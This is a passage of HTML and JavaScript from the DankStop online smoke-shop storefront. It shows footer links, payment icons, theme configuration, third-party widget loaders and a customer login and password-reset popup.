                >
              </li>
              <li>
                <a
                  href="/pages/why-shop-at-an-online-smoke-shop"
                  title="Why Shop Online? "
                  class="foot-link"
                  ><span> Why Shop Online? </span></a
                >
              </li>
              <li>
                <a
                  href="/pages/privacy-policy-1"
                  title="Privacy Policy"
                  class="foot-link"
                  ><span> Privacy Policy</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/terms-conditions"
                  title="Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Terms &amp; Conditions</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li>


              <li>
                <a
                  href="/pages/membership-terms-and-conditions" 
                  title="Cabana Club &amp; Elite Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Cabana Club & Elite Terms & Conditions</span></a
                >
              </li>
              <!-- <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li> -->
              <li>
                <a
                  href="/pages/accessibility-policy"  
                  class="foot-link"
                  ><span> Accessibility Policy</span></a
                >
              </li>

              
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Partner With Us</span></h3>
            <ul>
              <li>
                <a
                  href="/pages/sell-on-dankstop"
                  title="Sell on DankStop"
                  class="foot-link"
                  ><span> Sell on DankStop</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/affiliate-info"
                  title="Affiliate Program"
                  class="foot-link"
                  ><span> Affiliate Program</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/drop-shipping-program"
                  title="Headshop Drop Shipping"
                  class="foot-link"
                  ><span> Headshop Drop Shipping</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/merchant-processing"
                  title="Merchant Services"
                  class="foot-link"
                  ><span> Merchant Services</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Referral Program"
                  class="foot-link"
                  ><span> Referral Program</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Resources</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="tsil-hsiw/segap/"
                  title="Your Wish List"
                  class="foot-link"
                  ><span> Your Wish List</span></a
                >
              </li>
              <li>
                <a href="/pages/learn" title="Learning Center" class="foot-link"
                  ><span> Learning Center</span></a
                >
              </li>
              <li>
                <a
                  href="/blogs/blog/glossary-of-terms"
                  title="Glossary of Terms"
                  class="foot-link"
                  ><span> Glossary of Terms</span></a
                >
              </li>
              <li>
                <a href="/blogs/blog" title="Blog" class="foot-link"
                  ><span> Blog</span></a
                >
              </li>
            </ul>
          </div>
        </div>
        <div class="footer-social enable-color">
          <div class="groups-block">
            <ul class="social-icons">
              <li class="facebook">
                <a
                  href="http://facebook.com/dankstop"
                  title="Facebook"
                  target="_blank"
                  rel="noopener"
                  aria-label="Facebook link"
                >
                  <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="twitter">
                <a
                  href="http://twitter.com/dankstop"
                  title="Twitter"
                  target="_blank"
                  rel="noopener"
                  aria-label="Twitter profile link"
                >
                  <i class="fa fa-twitter fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="google_plus">
                <a
                  href="http://plus.google.com/+dankstop"
                  title="Google+"
                  target="_blank"
                  rel="noopener"
                  aria-label="Google+ profile link"
                >
                  <i class="fa fa-google-plus fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="instagram">
                <a
                  href="http://instagram.com/dankstop"
                  title="Instagram"
                  target="_blank"
                  rel="noopener"
                  aria-label="Instagram profile link"
                >
                  <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="pinterest">
                <a
                  href="https://pinterest.com/dankstop"
                  title="Pinterest"
                  target="_blank"
                  rel="noopener"
                  aria-label="Pinterest profile link"
                >
                  <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="snapchat">
                <a
                  href="https://www.snapchat.com/add/dankstop"
                  title="Snapchat"
                  target="_blank"
                  rel="noopener"
                  aria-label="Snapchat profile link"
                >
                  <i class="fa fa-snapchat-ghost fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="youtube">
                <a
                  href="https://www.youtube.com/dankstop"
                  title="YouTube"
                  target="_blank"
                  rel="noopener"
                  aria-label="YouTube profile link"
                >
                  <i class="fa fa-youtube fa-lg" aria-hidden="true"></i>
                </a>
              </li>
            </ul>
            <div class="typography"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="row justify-content-lg-between">
          <div class="col-12 col-lg-6" data-what="2021">
            <address>
              <div>
                © 2014 - 2026 DankStop. All Rights Reserved. <br /><a
                  href="https://hightideinc.com/"
                  title="High Tide"
                  target="_blank"
                  rel="noopener"
                  class="external-link"
                  >A High Tide Inc. Company</a
                >.
              </div>
            </address>
          </div>
          <div class="col-12 col-lg-6">
            <ul class="payment-methods">
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  class="ls-is-cached lazyloaded"
                  alt="visa" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  class="ls-is-cached lazyloaded"
                  alt="master" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  class="ls-is-cached lazyloaded"
                  alt="american_express" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  width="63"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  class="ls-is-cached lazyloaded"
                  alt="bitcoin" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  class="ls-is-cached lazyloaded"
                  alt="discover" loading="lazy"
                />
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
 
</footer>
<div class="site-extras"><div class="translate-header" data-translate-header><div id="dropdown-customer" class="ct_login lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=customer-sidebar" data-lazy-method="replace"></div>
    <div id="dropdown-cart" class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=cart-sidebar" data-lazy-method="replace"></div>
  </div><div class="loading-spinner modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
          <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"><div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div></div>
        </div>     
  </div>
</div><div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div><div class="wrapper-overlay"></div>
<div class="modal-backdrop"></div><style>
  body .uwy.userway_p1 .userway_buttons_wrapper {
    top: unset !important; 
    transform: translate(-100%) scale(0.8) !important;
    bottom: 15px !important;
  }
</style>

<script>
  document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
		console.log(jsbuy.getAttribute('data-product-url'))
		fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy').then((res)=>res.text()).then((data)=>{
			jsbuy.innerHTML = data
		})
	})
</script>

<script>
  "use strict";window.ajax_cart = "upsell";
  window.money_format = "${{amount}}";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.use_color_swatch = true;
  window.color_swatch_style = "normal";
  window.enable_sidebar_multiple_choice = false;
  window.file_url = "//dankstop.com/cdn/shop/files/?v=10251";
  window.asset_url = "";

  window.inventory_text = {
    in_stock: "In stock",
    many_in_stock: "Many in stock",
    out_of_stock: "Out of stock",
    add_to_cart: "Add to Cart",
    add_all_to_cart: "Add all to Cart",
    sold_out: "Sold Out",
    select_options : "Select options",
    unavailable: "Unavailable",
    no_more_product: "No more product",
    show_options: "Show Variants",
    hide_options: "Hide Variants",
    adding : "Adding",
    thank_you : "Thank You",
    add_more : "Add More",
    cart_feedback : "Added",
    add_wishlist : "Add to Wish List",
    remove_wishlist : "Remove Wish List",
    previous: "Prev",
    next: "Next"
  };

  window.multi_lang = false;
  window.infinity_scroll_feature = true;
  window.newsletter_popup = false;  

  // Moved here from navigation_supermarket
  window.fixtop_menu = true;window.site_data = {theme: { 
      shop_domain: "dankstop.com", 
      shop_name: "DankStop", 
      supernav_enable: "true", 
      promo_bar_load_method: "static",promo_start: "11/25/2022 00:00:00", 
      promo_end: "11/28/2023 23:59:59",show_site_msgs: "false",
      warranty_enabled: "true", 
      warranty_product_handle: "pieceprotect", 
      warranty_product_id: "", 
      warranty_main_variant_id: "", 
      warranty_decimal_percentage: "0.09", 
      warranty_eligible_brands: "DankStop, BoroDirect, Nucleus, Ronin, Diamond Glass, Grav Labs, Empire Glassworks, Lavatech, My Bud Vase, Diamond Glass, Mathematix, Sweet Tooth, The Kind Pen,", 
      warranty_product_text: "", 
      page_styles: "//dankstop.com/cdn/shop/t/32/assets/pages.scss.css?v=115177323324577635691768582236", 
      norton_enable: "true", 
      chat_closed_text: "Sorry! Chat is not available right now. Please try again later.", 
      enable_multiple_currencies: "false", 
      lazyload_main_menu: "true", 
      lazyload_gif_url: "//dankstop.com/cdn/shop/files/loading_small.webp?v=1749651998", 
      shopify_cart_ajax: "//dankstop.com/cdn/shop/t/32/assets/shopify-ajax-cart.js?v=134523514909025178161765173946", 
      viabill_method: "manual", 
      fancybox_src: "//dankstop.com/cdn/shop/t/32/assets/fancybox-with-zoom.js?v=87016782219087515451765173945", 
//       theme_styles: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles.scss?v=75047443223227393901765173946",
//       theme_styles_responsive: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles-responsive.scss?v=128224987231730337391765173946",
      main_css_url: "\//dankstop.com/cdn/shop/t/32/assets/theme.min.css?v=142925602294315170101768582234",
//       main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.js?v=68776277174823183651765173946",
      main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840",
      blog_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/blog-template.min.js?v=37191423914304393041765173688",
      blog_template_js_loaded: false,
      collection_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/collection-template.js?v=135868071472260438821765173698",
      collection_template_js_loaded: false,
      product_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/product-template.min.js?v=171160959356172018071765173845",
      product_template_js_loaded: false,
      page_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/page-template.min.js?v=72766064532824153201765173843",
      page_template_js_loaded: false,
      cart_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/cart-template.min.js?v=56868505189812396971765173693",
      cart_template_js_loaded: false,
      search_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/search-template.min.js?v=99538538082574046181765173847",
      search_template_js_loaded: false,
      ella_js_url: "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705",
      lazyscripts_js_urls: [
        "//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"
        ,
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/jquery.sticky.js?v=37981688503634007831765173835"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/js/bootstrap.min.js"
        ,
        "//cdn.shopify.com/s/javascripts/tricorder/trekkie.storefront.min.js?v=2019.11.04.1",
        "https://cdn.userway.org/widget.js"
      ],
      lazy_vendor_src: "//dankstop.com/cdn/shop/t/32/assets/lazy-vendor.js?v=75565350361489250621765173946",
      third_party_js_urls: [
//         "\//dankstop.com/cdn/shop/t/32/assets/vendor.min.js?v=111603181540343972631765173946", 
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js", 
        
      ]
      , reviews_vendor: "stamped"
, okendo_html_content: "\u003clink href=\"https:\/\/d3hw6dc1ow8pp2.cloudfront.net\/styles\/main.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\n.okeReviews .okeReviews-reviewsWidget-header-controls-writeReview {\n        display: inline-block;\n    }\n    .okeReviews .okeReviews-reviewsWidget.is-okeReviews-empty {\n        display: block;\n    }\n\u003c\/style\u003e\n\u003cscript type=\"application\/json\" id=\"oke-reviews-settings\"\u003e\n{\"analyticsSettings\":{\"provider\":\"ua\"},\"disableInitialReviewsFetchOnProducts\":false,\"filtersEnabled\":false,\"initialReviewDisplayCount\":5,\"omitMicrodata\":true,\"reviewSortOrder\":\"date\",\"subscriberId\":\"aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\",\"widgetTemplateId\":\"default\",\"recorderPlus\":true,\"recorderQandaPlus\":true}\n\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/dov7r31oq5dkj.cloudfront.net\/aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\/widget-style-customisations.css?v=3eecf880-5407-4789-a773-a6936c236a49\"\u003e"
    },customer: { 
      logged_in: "false", 
      id: "", 
      email: "", 
      phone: "", 
      full_name: "", 
      first_name: "", 
      last_name: "", 
      tags: "", 
      watchlist_no_login_to_use: "", 
      watchlist_products: "", 
      watchlist_email: "", 
      watchlist_phone: ""
    },warp10: { 
      supernav_enable: "true", 
      anchors: "a", 
      forms: "form[action='/search']", 
      excluded_classes: "warp10-skip, btn-checkout, inf-scroll, infinite-scroll, ajax-disable, ajax-disabled, chat-btn", 
      excluded_paths: "/cart/change, /checkout, /account, /pages", 
      urlcache_enable: "true", 
      cache_max_items: "50", 
      cache_expiration_length: "24 * 60 * 60", 
      prefetch_enable: "true", 
      rate_limit_delay: "700", 
      prefetch_delay: "37", 
      debug_enable: "true"
    }
  };window.hsjs = window.hsjs || {};
  hsjs.tools = hsjs.tools || {};hsjs.tools.addEvent = function( obj, type, fn ){

    type = typeof type === "string" ? type.split(" ") : type;
    let typeLen = type.length;
    let i;

    for (i = 0; i < typeLen; i++) {

      if ( obj.addEventListener ){

        obj.addEventListener( type[i], fn, false );

      }

      else if ( obj.attachEvent ){

        obj["e"+type[i]+fn] = fn;

        obj[type[i]+fn] = function(){
          obj["e"+type[i]+fn]( window.event );
        };

        obj.attachEvent( "on"+type[i], obj[type[i]+fn] );

      } 

      else {

        obj["on"+type[i]] = fn;

      }

    }

  };hsjs.tools.appendScriptTag = function(src){
    var s = document.createElement("script");
    s.src = src;
    document.body.appendChild(s);
  };hsjs.tools.runOnLoad = function(func){
    hsjs.tools.addEvent(window, "load", func);
  };
  
  hsjs.loadInitJs = function(){
    hsjs.tools.appendScriptTag("//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js");
    hsjs.tools.appendScriptTag("\//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830");
  };hsjs.tools.runOnLoad(hsjs.loadInitJs);
</script><script type="text/javascript" data-appname="addshoppers">
    var AddShoppersWidgetOptions = { 'loadCss': false };
    (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#5421e0b7a387647c9670f613",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
  </script></div>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695" defer></script>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693" defer></script>  
















    <script type="text/javascript">
        (function () {
            var oldonload = window.onload;
            window.onload = function(){
                var scr = document.createElement("script");
                scr.setAttribute('async', 'true');
                scr.type = "text/javascript";
                scr.src = "//ping.powertoolsapp.com/ping/dankstop-9.myshopify.com/8147768410331?weight=1";
                ((document.getElementsByTagName('head') || [null])[0] || document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
                if(oldonload){oldonload()}};
        }());
    </script>

<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->




<script>
  document.addEventListener('DOMContentLoaded', function () { 

    document.querySelectorAll('.list-product-tabs a[data-product-tabtop]').forEach(anchor => {
      anchor.addEventListener('click', function() {
        setTimeout(() => {
          document.querySelectorAll('.grid-item').forEach(item => {
            if (!item.querySelector('.product-title')) {
              item.remove();
            }
          });
        }, 1000);
      });
    });

 

    

  })

  
</script>






<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2"  data-customer="false" >
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="loginForm">
            <h2>Welcome back!</h2> 
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <h3>One Simple Login <br/> The only memebership you'll need.</h3>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="forgetForm">
            <h2>Check your email</h2>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <h2>Verify OTP</h2>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <h2>Enter New Password</h2>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
